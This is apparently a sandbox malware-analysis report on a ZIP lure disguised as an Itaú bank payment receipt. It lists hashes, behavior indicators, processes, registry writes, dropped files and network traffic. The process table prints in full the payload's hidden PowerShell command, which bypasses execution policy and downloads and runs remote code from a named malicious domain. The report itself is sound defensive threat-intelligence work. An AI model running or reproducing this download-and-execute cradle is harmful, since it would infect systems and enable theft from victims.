


| File name: | ItauComprovante-23105.638.zip |
| Full analysis: | https://app.any.run/tasks/efc81c2c-d3c6-473e-b4f7-621c433df6e5 |
| Verdict: | Malicious activity |
| Analysis date: | January 28, 2025, 17:16:59 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | AA580D5EC2BB50BA782B58801017D00A |
| SHA1: | 18BC24D78F90C3D70B006547632A079D52C8A03A |
| SHA256: | DC6F233B1928513209E434D97EBA6C081D320EED37E22CE98878D14ADC4651F4 |
| SSDEEP: | 3072:VnwVYMpmpZ0WO5vDKeCtzpaGQUxKW8PVuuqB:Vn27805tCtEGQUxz8Pri |
MALICIOUS
Changes powershell execution policy (Bypass)
- WinRAR.exe (PID: 6452)
Bypass execution policy to execute commands
- powershell.exe (PID: 6584)
SUSPICIOUS
Process drops legitimate windows executable
- WinRAR.exe (PID: 6452)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 6452)
Possibly malicious use of IEX has been detected
- WinRAR.exe (PID: 6452)
PowerShell delay command usage (probably sleep evasion)
- powershell.exe (PID: 6584)
The process hide an interactive prompt from the user
- WinRAR.exe (PID: 6452)
Downloads file from URI via Powershell
- powershell.exe (PID: 6584)
The process hides Powershell's copyright startup banner
- powershell.exe (PID: 6584)
Starts POWERSHELL.EXE for commands execution
- WinRAR.exe (PID: 6452)
- powershell.exe (PID: 6584)
Application launched itself
- powershell.exe (PID: 6584)
The process bypasses the loading of PowerShell profile settings
- powershell.exe (PID: 6584)
INFO
The sample compiled with english language support
- WinRAR.exe (PID: 6452)
Disables trace logs
- powershell.exe (PID: 440)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 440)
Remote server returned an error (POWERSHELL)
- powershell.exe (PID: 440)
Checks proxy server information
- powershell.exe (PID: 440)
Found Base64 encoded network access via PowerShell (YARA)
- powershell.exe (PID: 6584)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0008 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2024:12:05 04:11:10 |
| ZipCRC: | 0x5f17e4da |
| ZipCompressedSize: | 92774 |
| ZipUncompressedSize: | 193968 |
| ZipFileName: | _ |
Total processes
132
Monitored processes
6
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 440 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Version 5.1 -s -NoLogo -NoProfile | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 4294967295 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2008 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2192 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6452 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\ItauComprovante-23105.638.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 6584 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hid -noni -ep Bypass -c "Start-Job -Name WPDKJ -ScriptBlock { IEX (iwr -Uri 'https://tiufdt.pinkeosemrabo.com/kytjezcpiowiy' -UseBasicParsing).Content }; Start-Sleep 120" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6596 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
12 056
Read events
12 046
Write events
10
Delete events
0
Modification events
| (PID) Process: | (6452) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (6452) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (6452) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (6452) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\ItauComprovante-23105.638.zip | |||
| (PID) Process: | (6452) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (6452) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (6452) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (6452) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (6452) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | write | Name: | SlowContextMenuEntries |
Value: 6024B221EA3A6910A2DC08002B30309D0A010000BD0E0C47735D584D9CEDE91E22E23282770100000114020000000000C0000000000000468D0000006078A409B011A54DAFA526D86198A780390100009AD298B2EDA6DE11BA8CA68E55D895936E000000 | |||
| (PID) Process: | (6452) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | write | Name: | SlowContextMenuEntries |
Value: 6024B221EA3A6910A2DC08002B30309D0A010000BD0E0C47735D584D9CEDE91E22E23282770100000114020000000000C0000000000000469C0000006078A409B011A54DAFA526D86198A780390100009AD298B2EDA6DE11BA8CA68E55D895936E000000 | |||
Executable files
0
Suspicious files
4
Text files
4
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6452 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa6452.44216\ItauComprovante-14421-8947.pdf.lnk | binary | |
MD5:ABBDF828B546844371AC0D12565383F0 | SHA256:7F9A79D78AE7311E648BEB7F4D7CCE2D769296922624D2E3B2D77FF404EA4A5B | |||
| 6584 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:77AB86320529E2AD069AFB5ACD64789D | SHA256:5F75F7A8868BAC50BBF7F3BCA209E67895DC836F3EFD177B87C7AF8297B11933 | |||
| 440 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_0dixbmmf.b35.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6584 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_aebz4hlm.5i4.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6584 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_i22m4lwp.off.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6584 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\C6VLJUP0ZWGID4PE6VNY.temp | binary | |
MD5:20A4883AD4620B13FB8B233E73795463 | SHA256:76F9E17AF1033BB6241D7DCD8C57356F61965C2AB2B38FBBC534A32114EB4ED9 | |||
| 440 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_3bgkbxam.z24.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6584 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\b36bd910eed3ee70.customDestinations-ms | binary | |
MD5:20A4883AD4620B13FB8B233E73795463 | SHA256:76F9E17AF1033BB6241D7DCD8C57356F61965C2AB2B38FBBC534A32114EB4ED9 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
29
DNS requests
15
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5064 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
6184 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6184 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6768 | backgroundTaskHost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 95.100.110.91:443 | — | Akamai International B.V. | NL | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1176 | svchost.exe | 20.190.159.0:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
904 | RUXIMICS.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1176 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
5064 | SearchApp.exe | 104.126.37.146:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
1076 | svchost.exe | 23.35.238.131:443 | go.microsoft.com | AKAMAI-AS | DE | whitelisted |
5064 | SearchApp.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
www.bing.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
tiufdt.pinkeosemrabo.com |
| unknown |
slscr.update.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
arc.msn.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2192 | svchost.exe | Potentially Bad Traffic | SUSPICIOUS [ANY.RUN] Suspected Malicious domain by CrossDomain ( .pinkeosemrabo .com) |